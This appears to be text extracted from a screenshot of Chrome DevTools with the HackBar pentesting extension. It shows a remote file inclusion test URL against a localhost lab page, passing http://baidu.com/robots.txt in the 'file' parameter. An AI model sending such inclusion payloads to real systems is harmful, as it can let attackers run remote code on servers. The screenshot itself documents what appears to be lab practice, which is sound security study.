 127.0.0.1:7005/include.php?file=http://baidu.com/robots.txt
Gmail YouTube 地图 所有书签
baidu.com/robots.txt.html
元素 控制台 网络 源代码/来源 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:7005/include.php?file=http://baidu.com/robots.txt
Use POST method MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="119", "Chromium";v="119"